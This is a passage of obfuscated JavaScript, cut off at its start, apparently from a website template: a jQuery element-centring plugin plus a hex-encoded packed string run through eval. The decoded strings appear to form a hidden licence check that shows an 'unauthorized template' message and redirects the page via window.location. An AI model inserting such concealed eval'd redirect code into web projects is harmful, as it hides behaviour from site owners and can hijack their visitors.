x5D\x5D\x28\x61\x24\x5B\x33\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x34\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x35\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x36\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x37\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x38\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x39\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x30\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x31\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x32\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x33\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x34\x5D\x29\x3C\x68\x29\x7B\x48\x5B\x61\x24\x5B\x31\x35\x5D\x5D\x28\x61\x24\x5B\x31\x36\x5D\x29\x3B\x31\x65\x5B\x61\x24\x5B\x31\x37\x5D\x5D\x3D\x61\x24\x5B\x31\x38\x5D\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x7C\x78\x36\x66\x7C\x78\x32\x65\x7C\x78\x36\x64\x7C\x73\x71\x75\x7C\x78\x36\x33\x7C\x78\x36\x39\x7C\x30\x78\x30\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x36\x65\x7C\x78\x33\x31\x7C\x78\x37\x37\x7C\x78\x36\x38\x7C\x78\x37\x35\x7C\x78\x36\x35\x7C\x78\x36\x34\x7C\x78\x36\x63\x7C\x78\x33\x30\x7C\x78\x33\x32\x7C\x78\x33\x35\x7C\x78\x37\x38\x7C\x78\x33\x38\x7C\x78\x37\x32\x7C\x78\x32\x66\x7C\x78\x36\x36\x7C\x78\x37\x61\x7C\x75\x38\x30\x30\x35\x7C\x75\x36\x37\x34\x33\x7C\x75\x34\x66\x35\x63\x7C\x78\x35\x31\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x75\x36\x33\x38\x38\x7C\x78\x33\x33\x7C\x75\x37\x63\x66\x62\x7C\x75\x36\x62\x36\x34\x7C\x75\x66\x66\x30\x63\x7C\x78\x34\x66\x7C\x75\x38\x62\x66\x37\x7C\x78\x36\x32\x7C\x78\x33\x37\x7C\x78\x32\x63\x7C\x75\x37\x61\x64\x39\x7C\x75\x34\x66\x37\x66\x7C\x75\x37\x35\x32\x38\x7C\x75\x36\x37\x32\x61\x7C\x75\x38\x62\x65\x35\x7C\x78\x37\x39\x7C\x75\x38\x30\x35\x34\x7C\x75\x36\x61\x32\x31\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x75\x35\x63\x31\x61\x7C\x78\x37\x33\x7C\x75\x36\x37\x37\x66\x7C\x78\x33\x61\x7C\x76\x61\x72\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x69\x66\x7C\x75\x66\x66\x31\x61\x7C\x78\x33\x39\x7C\x78\x33\x36\x7C\x78\x33\x34","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];$(document)[_0xa96e[2]](function(){$(_0xa96e[1])[_0xa96e[0]]()});jQuery[_0xa96e[3]][_0xa96e[0]]= function(_0xcff6x1){var _0xcff6x2=this;body_height= parseInt($(window)[_0xa96e[4]]());block_height= parseInt(_0xcff6x2[_0xa96e[4]]());top_position= parseInt((body_height/ 2)- (block_height/ 2)+ $(window)[_0xa96e[5]]());if(body_height< block_height){top_position= 0+ $(window)[_0xa96e[5]]()};if(!_0xcff6x1){_0xcff6x2[_0xa96e[7]]({"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xa96e[6]});_0xcff6x2[_0xa96e[7]]({"\x74\x6F\x70":top_position});$(window)[_0xa96e[9]](_0xa96e[8],function(){_0xcff6x2[_0xa96e[0]](!_0xcff6x1)});$(window)[_0xa96e[9]](_0xa96e[10],function(){_0xcff6x2[_0xa96e[0]](!_0xcff6x1)})}else {_0xcff6x2[_0xa96e[11]]();_0xcff6x2[_0xa96e[7]]({"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xa96e[6]});_0xcff6x2[_0xa96e[13]]({"\x74\x6F\x70":top_position},400,_0xa96e[12])}};eval(function(_0xcff6x3,_0xcff6x4,_0xcff6x5,_0xcff6x6,_0xcff6x7,_0xcff6x8){_0xcff6x7= function(_0xcff6x5){return (_0xcff6x5< _0xcff6x4?_0xa96e[18]:_0xcff6x7(parseInt(_0xcff6x5/ _0xcff6x4)))+ ((_0xcff6x5= _0xcff6x5% _0xcff6x4)> 35?String[_0xa96e[19]](_0xcff6x5+ 29):_0xcff6x5.toString(36))};if(!_0xa96e[18][_0xa96e[20]](/^/,String)&&0){while(_0xcff6x5--){_0xcff6x8[_0xcff6x7(_0xcff6x5)]= _0xcff6x6[_0xcff6x5]|| _0xcff6x7(_0xcff6x5)};_0xcff6x6= [function(_0xcff6x7){return _0xcff6x8[_0xcff6x7]}];_0xcff6x7= function(){return _0xa96e[21]};_0xcff6x5= 1};while(_0xcff6x5--){if(_0xcff6x6[_0xcff6x5]&&0){_0xcff6x3= _0xcff6x3[_0xa96e[20]]( new RegExp(_0xa96e[22]+ _0xcff6x7(_0xcff6x5)+ _0xa96e[22],_0xa96e[23]),_0xcff6x6[_0xcff6x5])}};return _0xcff6x3}(_0xa96e[14],62,82,_0xa96e[17][_0xa96e[16]](_0xa96e[15]),0,{}))